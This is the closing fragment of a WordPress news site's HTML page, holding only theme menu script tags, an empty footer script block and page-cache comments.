<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.703 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:55:36 -->

<!-- super cache -->